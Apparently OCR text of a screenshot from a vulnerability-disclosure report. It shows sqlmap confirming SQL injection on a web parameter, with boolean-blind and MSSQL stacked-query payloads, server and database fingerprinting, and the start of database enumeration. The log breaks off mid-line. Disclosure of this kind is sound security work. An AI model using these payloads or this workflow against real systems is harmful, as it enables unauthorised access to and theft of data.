 管理员: C:\Windows\system32\cmd.exe
[20:53:07] [INFO] checking if the injection point on GET parameter 'c' is a fals
e positive
GET parameter 'c' is vulnerable. Do you want to keep testing the others (if any)
? [y/N] y
sqlmap identified the following injection points with a total of 58 HTTP(s) requ
ests:
---
Parameter: c (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c=030101' AND 6166=6166 AND 'uxcD'='uxcD
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: c=030101';WAITFOR DELAY '0:0:5'--
---
[20:53:22] [INFO] testing Microsoft SQL Server
[20:53:23] [INFO] confirming Microsoft SQL Server
[20:53:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:53:25] [INFO] fetching database names
[20:53:25] [INFO] fetching number of databases
[20:53:25] [WARNING] running in a single-thread mode. Please consider usage of o
www.wooyun.org